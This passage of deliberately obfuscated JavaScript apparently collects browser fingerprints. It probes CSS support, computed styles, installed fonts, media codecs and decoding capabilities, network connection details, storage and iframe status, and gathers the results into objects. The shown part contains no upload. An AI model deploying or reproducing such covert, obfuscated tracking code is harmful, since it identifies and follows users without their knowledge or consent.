          [PbUgrB(0x54f)]: [PbUgrB(Fh4A2o[0x1da]), PbUgrB(0x551)],
          [PbUgrB(0x552)]: [PbUgrB(0x553), PbUgrB(Fh4A2o[0x2ea])],
          [PbUgrB(0x555)]: [PbUgrB(0x556), PbUgrB(0x557)],
          [PbUgrB(0x558)]: [PbUgrB(0x559), PbUgrB(0x55a)],
          [PbUgrB(0x55b)]: [PbUgrB(0x55c), PbUgrB(0x55d)],
          [PbUgrB(0x55e)]: [PbUgrB(0x55f), PbUgrB(0x560)],
          [PbUgrB(0x561)]: [PbUgrB(Fh4A2o[0x1d6]), PbUgrB(0x562)],
          [PbUgrB(0x563)]: [PbUgrB(0x564)],
          [PbUgrB(0x565)]: [PbUgrB(0x566), PbUgrB(0x567)],
          [PbUgrB(0x568)]: [PbUgrB(0x569), PbUgrB(0x56a)],
          [PbUgrB(0x56b)]: [PbUgrB(Fh4A2o[0x13e]), PbUgrB(0x56c)]
        };
        for (const _TE_oq in ybmWsmc) try {
          ybmWsmc[_TE_oq][PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x1] ? sKUubF[PbUgrB(Fh4A2o[0x1d7])][_TE_oq] = CSS[PbUgrB(Fh4A2o[0x1d8])](PbUgrB(0x56d) + ybmWsmc[_TE_oq][Fh4A2o[0x0]] + Fh4A2o[0x1e4]) : sKUubF[PbUgrB(Fh4A2o[0x1d7])][_TE_oq] = CSS[PbUgrB(Fh4A2o[0x1d8])](ybmWsmc[_TE_oq][Fh4A2o[0x0]], ybmWsmc[_TE_oq][Fh4A2o[0x1]]);
        } catch (ihMXIf) {
          sKUubF[PbUgrB(Fh4A2o[0x1d7])][_TE_oq] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
        }
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x1d7])] = PbUgrB(0x56e);
      }
      kjYRdQJ(ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9])), ac32cn[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x2eb])] = PbUgrB(Fh4A2o[0x2ec]), ac32cn[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x1da])] = PbUgrB(Fh4A2o[0x2e7]), ac32cn[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(0x572), document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(0x573)](ac32cn));
      const dg6iNU7 = getComputedStyle(ac32cn),
        KAriGNs = [PbUgrB(0x574), PbUgrB(0x575), PbUgrB(0x576), PbUgrB(0x577), PbUgrB(Fh4A2o[0x1d6]), PbUgrB(0x578), PbUgrB(0x579), PbUgrB(0x57a), PbUgrB(0x57b), PbUgrB(0x57c), PbUgrB(Fh4A2o[0x1db]), PbUgrB(0x57d), PbUgrB(0x57e), PbUgrB(0x57f), PbUgrB(0x580), PbUgrB(0x581), PbUgrB(0x582), PbUgrB(0x583), PbUgrB(0x584), PbUgrB(0x585), PbUgrB(0x586), PbUgrB(0x587), PbUgrB(0x588), PbUgrB(0x589), PbUgrB(0x58a), PbUgrB(0x58b), PbUgrB(0x58c), PbUgrB(0x58d), PbUgrB(0x58e)];
      KAriGNs[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        try {
          sKUubF[PbUgrB(Fh4A2o[0x1dc])][ac32cn] = dg6iNU7[ac32cn] || PbUgrB(Fh4A2o[0xa9]);
        } catch {
          sKUubF[PbUgrB(Fh4A2o[0x1dc])][ac32cn] = PbUgrB(Fh4A2o[0x152]);
        }
      });
      const dcAJl5E = ac32cn[PbUgrB(Fh4A2o[0x2b1])](PbUgrB(Fh4A2o[0x3ad]));
      if (dcAJl5E) {
        const lxL5MDQ = getComputedStyle(dcAJl5E, PbUgrB(0x591));
        sKUubF[PbUgrB(Fh4A2o[0x1dc])][PbUgrB(Fh4A2o[0x1dd])] = lxL5MDQ[PbUgrB(0x593)] || PbUgrB(Fh4A2o[0xa9]);
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x1dc])][PbUgrB(Fh4A2o[0x1dd])] = PbUgrB(0x594);
      }
      ac32cn[PbUgrB(Fh4A2o[0x1e0])]();
      const G_Xwqr = document[PbUgrB(Fh4A2o[0x3a5])];
      G_Xwqr ? (sKUubF[PbUgrB(Fh4A2o[0x1de])][PbUgrB(0x597)] = typeof G_Xwqr[PbUgrB(Fh4A2o[0x3a6])] === PbUgrB(Fh4A2o[0x17b]), sKUubF[PbUgrB(Fh4A2o[0x1de])][PbUgrB(0x599)] = typeof G_Xwqr[PbUgrB(0x59a)] === PbUgrB(Fh4A2o[0x17b]), sKUubF[PbUgrB(Fh4A2o[0x1de])][PbUgrB(0x59b)] = typeof G_Xwqr[PbUgrB(0x59c)] === PbUgrB(Fh4A2o[0x17b])) : sKUubF[PbUgrB(Fh4A2o[0x1de])] = PbUgrB(0x59d);
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ihMXIf[PbUgrB(Fh4A2o[0x9b])];
      if (ac32cn && document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](ac32cn)) {
        ac32cn[PbUgrB(Fh4A2o[0x1e0])]();
      }
    }
    return sKUubF;
  }
  async function MwFuHzT() {
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x1e1])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      ac32cn = [PbUgrB(0x59e), PbUgrB(0x59f), PbUgrB(0x5a0)],
      ybmWsmc = [PbUgrB(Fh4A2o[0x1e6]), PbUgrB(Fh4A2o[0x1f0]), PbUgrB(Fh4A2o[0x1f1]), PbUgrB(Fh4A2o[0x1ed]), PbUgrB(Fh4A2o[0x1ef]), PbUgrB(Fh4A2o[0x1ee]), PbUgrB(Fh4A2o[0x1ea]), PbUgrB(0x5a8), PbUgrB(Fh4A2o[0x1e9]), PbUgrB(0x5aa), PbUgrB(Fh4A2o[0x1e8]), PbUgrB(Fh4A2o[0x1f2]), PbUgrB(Fh4A2o[0x1f3]), PbUgrB(Fh4A2o[0x1eb]), PbUgrB(Fh4A2o[0x1ec]), PbUgrB(Fh4A2o[0x1e7]), PbUgrB(Fh4A2o[0x1f5]), PbUgrB(Fh4A2o[0x1f6]), PbUgrB(Fh4A2o[0x1f4]), PbUgrB(0x5b4)],
      _TE_oq = PbUgrB(0x5b5),
      dg6iNU7 = PbUgrB(0x5b6),
      KAriGNs = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
      dcAJl5E = KAriGNs[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]),
      lxL5MDQ = {};
    if (dcAJl5E) {
      ac32cn[PbUgrB(Fh4A2o[0x12f])](sKUubF => {
        try {
          kjYRdQJ(dcAJl5E[PbUgrB(Fh4A2o[0x154])] = "" + dg6iNU7 + Fh4A2o[0x15a] + sKUubF, lxL5MDQ[sKUubF] = dcAJl5E[PbUgrB(Fh4A2o[0x15d])](_TE_oq)[PbUgrB(Fh4A2o[0xaf])]);
        } catch (ac32cn) {
          lxL5MDQ[sKUubF] = PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
        }
      });
      const DAyKkN = {};
      kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x12f])](sKUubF => {
        let ybmWsmc = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x25];
        kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
          try {
            dcAJl5E[PbUgrB(Fh4A2o[0x154])] = "" + dg6iNU7 + " \"" + sKUubF + "\"," + ac32cn;
            const DAyKkN = dcAJl5E[PbUgrB(Fh4A2o[0x15d])](_TE_oq)[PbUgrB(Fh4A2o[0xaf])];
            ybmWsmc = ybmWsmc || DAyKkN;
            if (lxL5MDQ[ac32cn] !== PbUgrB(Fh4A2o[0x152]) && DAyKkN !== lxL5MDQ[ac32cn]) {
              KAriGNs = Fh4A2o[0x23];
            }
          } catch (lyDVMv) {
            kjYRdQJ(ybmWsmc = ybmWsmc || PbUgrB(Fh4A2o[0x9d]) + lyDVMv[PbUgrB(Fh4A2o[0x9b])], KAriGNs = Fh4A2o[0x23]);
          }
        }), DAyKkN[sKUubF] = typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? KAriGNs ? PbUgrB(0x5b7) + ybmWsmc[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15]) + Fh4A2o[0x1e4] : ybmWsmc[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15]) : ybmWsmc);
      }), Object[PbUgrB(Fh4A2o[0x2e6])](sKUubF, DAyKkN));
    } else {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x5b9);
    }
    if (document[PbUgrB(Fh4A2o[0x1e5])] && document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x1f7])]) {
      const lyDVMv = (async () => {
        try {
          await document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x23a])];
        } catch (sKUubF) {}
        const ac32cn = {},
          ybmWsmc = [PbUgrB(Fh4A2o[0x1e6]), PbUgrB(Fh4A2o[0x1e7]), PbUgrB(0x5bd), PbUgrB(0x5be), PbUgrB(Fh4A2o[0x1e8]), PbUgrB(0x5bf), PbUgrB(0x5c0), PbUgrB(Fh4A2o[0x1e9]), PbUgrB(0x5c1), PbUgrB(0x5c2), PbUgrB(0x5c3), PbUgrB(0x5c4), PbUgrB(Fh4A2o[0x1ea]), PbUgrB(0x5c5), PbUgrB(0x5c6), PbUgrB(0x5c7), PbUgrB(Fh4A2o[0x1eb]), PbUgrB(0x5c8), PbUgrB(0x5c9), PbUgrB(0x5ca), PbUgrB(0x5cb), PbUgrB(0x5cc), PbUgrB(0x5cd), PbUgrB(0x5ce), PbUgrB(0x5cf), PbUgrB(0x5d0), PbUgrB(0x5d1), PbUgrB(0x5d2), PbUgrB(0x5d3), PbUgrB(0x5d4), PbUgrB(0x5d5), PbUgrB(0x5d6), PbUgrB(0x5d7), PbUgrB(0x5d8), PbUgrB(0x5d9), PbUgrB(Fh4A2o[0x1ec]), PbUgrB(0x5da), PbUgrB(0x5db), PbUgrB(0x5dc), PbUgrB(0x5dd), PbUgrB(0x5de), PbUgrB(0x5df), PbUgrB(0x5e0), PbUgrB(Fh4A2o[0x1ed]), PbUgrB(Fh4A2o[0x1ee]), PbUgrB(Fh4A2o[0x1ef]), PbUgrB(Fh4A2o[0x1f0]), PbUgrB(0x5e1), PbUgrB(0x5e2), PbUgrB(0x5e3), PbUgrB(0x5e4), PbUgrB(0x5e5), PbUgrB(Fh4A2o[0x1f1]), PbUgrB(Fh4A2o[0x1f2]), PbUgrB(Fh4A2o[0x1f3]), PbUgrB(0x5e6), PbUgrB(0x5e7), PbUgrB(0x5e8), PbUgrB(Fh4A2o[0x1f4]), PbUgrB(0x5e9), PbUgrB(0x5ea), PbUgrB(0x5eb), PbUgrB(Fh4A2o[0x1f5]), PbUgrB(0x5ec), PbUgrB(Fh4A2o[0x1f6])];
        ybmWsmc[PbUgrB(Fh4A2o[0x12f])](ybmWsmc => {
          try {
            ac32cn[ybmWsmc] = document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x1f7])](PbUgrB(0x5ed) + ybmWsmc + "\"");
          } catch (_TE_oq) {
            ac32cn[ybmWsmc] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
          }
        });
        return ac32cn;
      })();
      sKUubF[PbUgrB(Fh4A2o[0x1e1])] = await G_Xwqr(lyDVMv, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x5ef), bTCLRKa);
    } else {
      sKUubF[PbUgrB(Fh4A2o[0x1e1])] = PbUgrB(0x5f0);
    }
    return sKUubF;
  }
  async function _RqS09_() {
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x1f8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1f9])]: PbUgrB(Fh4A2o[0x136]),
        [PbUgrB(Fh4A2o[0x1fa])]: PbUgrB(Fh4A2o[0x136]),
        [PbUgrB(Fh4A2o[0x1fb])]: PbUgrB(Fh4A2o[0x136]),
        [PbUgrB(Fh4A2o[0x1fc])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fd])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fe])]: PbUgrB(Fh4A2o[0x136]),
        [PbUgrB(Fh4A2o[0x1ff])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x128])]: ""
      },
      ac32cn = dg6iNU7,
      ybmWsmc = {
        [PbUgrB(Fh4A2o[0x200])]: Fh4A2o[0x1]
      },
      _TE_oq = async (_TE_oq, ihMXIf, dg6iNU7) => {
        if (!(_TE_oq in window)) {
          return PbUgrB(Fh4A2o[0x136]);
        }
        try {
          const KAriGNs = new Promise((KAriGNs, dcAJl5E) => {
            let sKUubF;
            try {
              kjYRdQJ(sKUubF = new ihMXIf(ybmWsmc), sKUubF[PbUgrB(0x5f1)] = () => {
                kjYRdQJ(KAriGNs(dg6iNU7(sKUubF)), sKUubF[PbUgrB(Fh4A2o[0x201])]());
              }, sKUubF[PbUgrB(Fh4A2o[0x171])] = KAriGNs => {
                kjYRdQJ(dcAJl5E(new Error("" + _TE_oq + PbUgrB(0x5f3) + KAriGNs[PbUgrB(Fh4A2o[0x152])][PbUgrB(Fh4A2o[0x9b])])), sKUubF[PbUgrB(Fh4A2o[0x201])]());
              }, sKUubF[PbUgrB(Fh4A2o[0x16f])](), setTimeout(() => {
                sKUubF[PbUgrB(0x5f4)] ? (sKUubF[PbUgrB(Fh4A2o[0x201])](), dcAJl5E(new Error("" + _TE_oq + PbUgrB(0x5f5)))) : dcAJl5E(new Error("" + _TE_oq + PbUgrB(0x5f6)));
              }, ac32cn));
            } catch (lxL5MDQ) {
              dcAJl5E(new Error("" + _TE_oq + PbUgrB(0x5f7) + lxL5MDQ[PbUgrB(Fh4A2o[0x9b])]));
            }
          });
          return await G_Xwqr(KAriGNs, ac32cn + Fh4A2o[0x38], "" + _TE_oq[PbUgrB(Fh4A2o[0x202])]() + PbUgrB(0x5f9), "" + _TE_oq + PbUgrB(0x5fa), bTCLRKa);
        } catch (dcAJl5E) {
          sKUubF["" + _TE_oq[PbUgrB(Fh4A2o[0x202])]() + PbUgrB(0x5fb)] = dcAJl5E[PbUgrB(Fh4A2o[0x9b])];
          return PbUgrB(Fh4A2o[0x9d]) + dcAJl5E[PbUgrB(Fh4A2o[0x9b])];
        }
      };
    kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x1fb])] = await _TE_oq(PbUgrB(Fh4A2o[0x203]), window[PbUgrB(Fh4A2o[0x203])], sKUubF => {
      return {
        [PbUgrB(Fh4A2o[0x204])]: sKUubF[PbUgrB(Fh4A2o[0x204])],
        [PbUgrB(Fh4A2o[0x205])]: sKUubF[PbUgrB(Fh4A2o[0x205])],
        [PbUgrB(Fh4A2o[0x206])]: sKUubF[PbUgrB(Fh4A2o[0x206])]
      };
    }), sKUubF[PbUgrB(Fh4A2o[0x1fe])] = await _TE_oq(PbUgrB(Fh4A2o[0x207]), window[PbUgrB(Fh4A2o[0x207])], sKUubF => {
      return {
        [Fh4A2o[0x208]]: sKUubF[Fh4A2o[0x208]],
        [Fh4A2o[0x149]]: sKUubF[Fh4A2o[0x149]],
        [Fh4A2o[0x93]]: sKUubF[Fh4A2o[0x93]]
      };
    }), sKUubF[PbUgrB(Fh4A2o[0x1fa])] = await _TE_oq(PbUgrB(Fh4A2o[0x209]), window[PbUgrB(Fh4A2o[0x209])], sKUubF => {
      return {
        [Fh4A2o[0x208]]: sKUubF[Fh4A2o[0x208]],
        [Fh4A2o[0x149]]: sKUubF[Fh4A2o[0x149]],
        [Fh4A2o[0x93]]: sKUubF[Fh4A2o[0x93]]
      };
    }), sKUubF[PbUgrB(Fh4A2o[0x1f9])] = await _TE_oq(PbUgrB(Fh4A2o[0x20a]), window[PbUgrB(Fh4A2o[0x20a])], sKUubF => {
      return {
        [PbUgrB(Fh4A2o[0x20b])]: sKUubF[PbUgrB(Fh4A2o[0x20b])]
      };
    }));
    return sKUubF;
  }
  async function ZTcaEBe() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x20e])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x213])]: {},
      [PbUgrB(Fh4A2o[0x211])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x215])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x20f])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x214])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x210])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x20d])]: Fh4A2o[0x23]
    };
    try {
      const ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x20c]));
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x20d])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(Fh4A2o[0x212])), sKUubF[PbUgrB(Fh4A2o[0x20e])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(0x60b)), sKUubF[PbUgrB(Fh4A2o[0x20f])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(0x60c)), sKUubF[PbUgrB(Fh4A2o[0x210])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(0x60d)), sKUubF[PbUgrB(Fh4A2o[0x211])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(0x60e)));
      const ybmWsmc = {
        [PbUgrB(Fh4A2o[0x212])]: PbUgrB(0x60f),
        [PbUgrB(0x610)]: PbUgrB(0x611),
        [PbUgrB(0x612)]: PbUgrB(0x613),
        [PbUgrB(0x614)]: PbUgrB(0x615),
        [PbUgrB(0x616)]: PbUgrB(0x617),
        [PbUgrB(Fh4A2o[0x21a])]: PbUgrB(0x619),
        [PbUgrB(0x61a)]: PbUgrB(0x61b),
        [PbUgrB(0x61c)]: PbUgrB(0x61d),
        [PbUgrB(0x61e)]: PbUgrB(0x61f),
        [PbUgrB(0x620)]: PbUgrB(0x621),
        [PbUgrB(Fh4A2o[0x220])]: PbUgrB(0x623),
        [PbUgrB(0x624)]: PbUgrB(0x625),
        [PbUgrB(Fh4A2o[0x221])]: PbUgrB(0x627),
        [PbUgrB(0x628)]: PbUgrB(0x629),
        [PbUgrB(0x62a)]: PbUgrB(0x62b),
        [PbUgrB(0x62c)]: PbUgrB(0x62d)
      };
      kjYRdQJ(Object[PbUgrB(Fh4A2o[0x2cf])](ybmWsmc)[PbUgrB(Fh4A2o[0x12f])](([ybmWsmc, ihMXIf]) => {
        try {
          sKUubF[PbUgrB(Fh4A2o[0x213])][ihMXIf] = ac32cn[PbUgrB(Fh4A2o[0x1be])](ybmWsmc);
        } catch (dg6iNU7) {
          sKUubF[PbUgrB(Fh4A2o[0x213])][ihMXIf] = PbUgrB(Fh4A2o[0x9d]) + dg6iNU7[PbUgrB(Fh4A2o[0x9b])];
        }
      }), sKUubF[PbUgrB(Fh4A2o[0x214])] = PbUgrB(0x62f) in document, sKUubF[PbUgrB(Fh4A2o[0x215])] = PbUgrB(0x630) in navigator);
    } catch (_TE_oq) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function bZBDsFe() {
    if (!(PbUgrB(Fh4A2o[0x216]) in navigator) || !navigator[PbUgrB(Fh4A2o[0x216])][PbUgrB(Fh4A2o[0x224])]) {
      return {
        [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x23]
      };
    }
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x22c])]: {},
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
      },
      ac32cn = [{
        [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x218]),
        [PbUgrB(Fh4A2o[0x20c])]: {
          [PbUgrB(Fh4A2o[0x219])]: PbUgrB(Fh4A2o[0x212]),
          [PbUgrB(Fh4A2o[0xaf])]: Fh4A2o[0x21b],
          [PbUgrB(Fh4A2o[0x13e])]: Fh4A2o[0x217],
          [PbUgrB(Fh4A2o[0x21c])]: Fh4A2o[0x21d],
          [PbUgrB(Fh4A2o[0x21e])]: Fh4A2o[0x143]
        }
      }, {
        [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x218]),
        [PbUgrB(Fh4A2o[0x20c])]: {
          [PbUgrB(Fh4A2o[0x219])]: PbUgrB(Fh4A2o[0x21a]),
          [PbUgrB(Fh4A2o[0xaf])]: Fh4A2o[0x21b],
          [PbUgrB(Fh4A2o[0x13e])]: Fh4A2o[0x217],
          [PbUgrB(Fh4A2o[0x21c])]: Fh4A2o[0x21d],
          [PbUgrB(Fh4A2o[0x21e])]: Fh4A2o[0x143]
        }
      }, {
        [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x218]),
        [PbUgrB(Fh4A2o[0x21f])]: {
          [PbUgrB(Fh4A2o[0x219])]: PbUgrB(Fh4A2o[0x220]),
          [PbUgrB(Fh4A2o[0x222])]: Fh4A2o[0x15],
          [PbUgrB(Fh4A2o[0x21c])]: 0x1f400,
          [PbUgrB(Fh4A2o[0x223])]: Fh4A2o[0x167]
        }
      }, {
        [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x218]),
        [PbUgrB(Fh4A2o[0x21f])]: {
          [PbUgrB(Fh4A2o[0x219])]: PbUgrB(Fh4A2o[0x221]),
          [PbUgrB(Fh4A2o[0x222])]: Fh4A2o[0x15],
          [PbUgrB(Fh4A2o[0x21c])]: 0x17700,
          [PbUgrB(Fh4A2o[0x223])]: 0xbb80
        }
      }],
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
        return navigator[PbUgrB(Fh4A2o[0x216])][PbUgrB(Fh4A2o[0x224])](sKUubF)[PbUgrB(Fh4A2o[0x225])](ac32cn => {
          const ybmWsmc = sKUubF[PbUgrB(Fh4A2o[0x20c])] ? "" + sKUubF[PbUgrB(Fh4A2o[0x20c])][PbUgrB(Fh4A2o[0x219])] + Fh4A2o[0x15a] + sKUubF[PbUgrB(Fh4A2o[0x20c])][PbUgrB(Fh4A2o[0xaf])] + Fh4A2o[0x208] + sKUubF[PbUgrB(Fh4A2o[0x20c])][PbUgrB(Fh4A2o[0x13e])] : sKUubF[PbUgrB(Fh4A2o[0x21f])][PbUgrB(Fh4A2o[0x219])];
          return {
            [PbUgrB(Fh4A2o[0x22a])]: ybmWsmc,
            [PbUgrB(Fh4A2o[0x22b])]: {
              [PbUgrB(Fh4A2o[0x226])]: ac32cn[PbUgrB(Fh4A2o[0x226])],
              [PbUgrB(Fh4A2o[0x227])]: ac32cn[PbUgrB(Fh4A2o[0x227])],
              [PbUgrB(Fh4A2o[0x228])]: ac32cn[PbUgrB(Fh4A2o[0x228])]
            }
          };
        })[PbUgrB(Fh4A2o[0x229])](ac32cn => {
          return {
            [PbUgrB(Fh4A2o[0x22a])]: sKUubF[PbUgrB(Fh4A2o[0x20c])] ? sKUubF[PbUgrB(Fh4A2o[0x20c])][PbUgrB(Fh4A2o[0x219])] : sKUubF[PbUgrB(Fh4A2o[0x21f])][PbUgrB(Fh4A2o[0x219])],
            [PbUgrB(Fh4A2o[0x22b])]: PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])]
          };
        });
      });
    try {
      const _TE_oq = await Promise[PbUgrB(Fh4A2o[0x2ee])](ybmWsmc);
      _TE_oq[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        sKUubF[PbUgrB(Fh4A2o[0x22c])][ac32cn[PbUgrB(Fh4A2o[0x22a])]] = ac32cn[PbUgrB(Fh4A2o[0x22b])];
      });
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x640) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function IiDrbzJ() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x153])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x22d])]: PbUgrB(0x641),
      [PbUgrB(Fh4A2o[0x3e])]: Fh4A2o[0x2a]
    };
    try {
      navigator[PbUgrB(Fh4A2o[0x22e])] ? sKUubF[PbUgrB(Fh4A2o[0x153])] = {
        [PbUgrB(0x643)]: navigator[PbUgrB(Fh4A2o[0x22e])][PbUgrB(0x644)],
        [PbUgrB(0x645)]: navigator[PbUgrB(Fh4A2o[0x22e])][PbUgrB(Fh4A2o[0x28d])],
        [PbUgrB(0x647)]: navigator[PbUgrB(Fh4A2o[0x22e])][PbUgrB(Fh4A2o[0x309])]
      } : sKUubF[PbUgrB(Fh4A2o[0x153])] = PbUgrB(Fh4A2o[0x136]);
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x3e])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function Y_5sOH() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x22f])]: [],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    try {
      if (PbUgrB(0x64a) in navigator) {
        sKUubF[PbUgrB(Fh4A2o[0x22f])][PbUgrB(Fh4A2o[0x230])]({
          [PbUgrB(Fh4A2o[0x232])]: PbUgrB(0x64c)
        });
        const ac32cn = [PbUgrB(0x64d), PbUgrB(Fh4A2o[0x231]), PbUgrB(0x64e), PbUgrB(0x64f), PbUgrB(0x650), PbUgrB(0x651)];
        sKUubF[PbUgrB(Fh4A2o[0x22f])][PbUgrB(Fh4A2o[0x230])]({
          [PbUgrB(Fh4A2o[0x232])]: PbUgrB(0x652) + ac32cn[PbUgrB(Fh4A2o[0x233])](", ")
        });
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x22f])][PbUgrB(Fh4A2o[0x230])]({
          [PbUgrB(Fh4A2o[0x232])]: PbUgrB(0x653)
        });
      }
    } catch (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function rg1SNo() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x23b])]: PbUgrB(Fh4A2o[0x136]),
      [PbUgrB(Fh4A2o[0x234])]: Fh4A2o[0x235] in navigator,
      [PbUgrB(Fh4A2o[0x242])]: {
        [PbUgrB(Fh4A2o[0x246])]: PbUgrB(Fh4A2o[0x2c8]),
        [PbUgrB(Fh4A2o[0x243])]: window !== window[PbUgrB(Fh4A2o[0x15b])],
        [PbUgrB(Fh4A2o[0x245])]: Fh4A2o[0x23],
        [PbUgrB(Fh4A2o[0x247])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x236])]: PbUgrB(Fh4A2o[0x237]) in navigator,
      [PbUgrB(Fh4A2o[0x241])]: PbUgrB(Fh4A2o[0x136]),
      [PbUgrB(0x65c)]: PbUgrB(Fh4A2o[0x238]) in navigator,
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(0x65d)]: PbUgrB(Fh4A2o[0x239]) in navigator
    };
    try {
      if (document[PbUgrB(Fh4A2o[0x1e5])] && document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x23a])]) {
        const ac32cn = document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x23a])][PbUgrB(Fh4A2o[0x225])](() => {
          return Array[PbUgrB(Fh4A2o[0x199])](document[PbUgrB(Fh4A2o[0x1e5])])[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
            return sKUubF[PbUgrB(Fh4A2o[0x164])];
          })[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x16b]);
        })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
          return PbUgrB(Fh4A2o[0x9d]) + sKUubF[PbUgrB(Fh4A2o[0x9b])];
        });
        sKUubF[PbUgrB(Fh4A2o[0x23b])] = await G_Xwqr(ac32cn, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x65e), bTCLRKa);
      }
      if (navigator[PbUgrB(Fh4A2o[0x23d])] && navigator[PbUgrB(Fh4A2o[0x23d])][PbUgrB(Fh4A2o[0x23e])]) {
        const ybmWsmc = navigator[PbUgrB(Fh4A2o[0x23d])][PbUgrB(Fh4A2o[0x23e])]()[PbUgrB(Fh4A2o[0x225])](sKUubF => {
          return {
            [PbUgrB(Fh4A2o[0x23f])]: sKUubF[PbUgrB(Fh4A2o[0x23f])],
            [PbUgrB(Fh4A2o[0x240])]: sKUubF[PbUgrB(Fh4A2o[0x240])]
          };
        })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
          return PbUgrB(Fh4A2o[0x9d]) + sKUubF[PbUgrB(Fh4A2o[0x9b])];
        });
        sKUubF[PbUgrB(Fh4A2o[0x241])] = await G_Xwqr(ybmWsmc, dg6iNU7, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x663), bTCLRKa);
      }
      if (sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x243])] && window[PbUgrB(Fh4A2o[0x244])]) {
        try {
